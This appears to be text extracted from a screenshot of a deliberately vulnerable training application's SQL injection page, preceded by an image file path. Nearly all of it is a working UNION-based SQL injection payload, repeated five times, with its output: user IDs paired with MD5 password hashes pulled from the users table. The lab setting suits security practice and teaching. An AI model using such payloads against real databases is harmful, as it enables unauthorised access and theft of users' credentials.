 Vulnerability: SQL Injection
User ID: Submit
ID: 'union select 1,concat(user_id," ",password) from users #
First name: 1
Surname: 1 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'union select 1,concat(user_id," ",password) from users #
First name: 1
Surname: 2 e99a18c428cb38d5f260853678922e03
ID: 'union select 1,concat(user_id," ",password) from users #
First name: 1
Surname: 3 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'union select 1,concat(user_id," ",password) from users #
First name: 1
Surname: 4 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'union select 1,concat(user_id," ",password) from users #
First name: 1
Surname: 5 5f4dcc3b5aa765d61d8327deb882cf99